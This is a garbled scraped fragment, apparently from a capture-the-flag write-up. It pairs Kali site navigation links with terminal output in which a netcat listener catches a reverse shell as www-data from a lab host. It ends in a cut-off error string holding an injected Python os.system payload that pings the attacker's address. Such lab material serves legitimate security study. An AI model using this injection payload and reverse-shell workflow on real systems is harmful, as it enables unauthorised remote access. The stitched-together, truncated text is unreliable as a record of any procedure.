 Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.168] 49766
www-data@obscure:/$ whoami
whoami
www-data
www-data@obscure:/$
os.system('ping -c 1 10.10.14.7');' could not be f